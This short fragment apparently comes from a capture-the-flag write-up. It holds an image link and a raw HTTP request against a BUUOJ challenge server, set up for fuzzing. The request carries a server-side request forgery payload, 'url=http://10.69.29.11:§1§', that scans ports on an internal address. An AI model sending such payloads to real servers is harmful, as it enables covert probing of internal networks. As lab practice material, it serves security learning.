 GET /index.php?url=http://10.69.29.11:§1§&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: 7eef5609-219c-4823-a917-bd0f115c3a72.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://7eef5609-219c-4823-a917-bd0f115c3a72.node3.buuoj.cn/index.php?
Connection: keep-alive
Cookie: UM_distinctid=1771df6a5e8140-0cc3f54a05711a-4c3f207e-144000-1771df6a5e9188
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache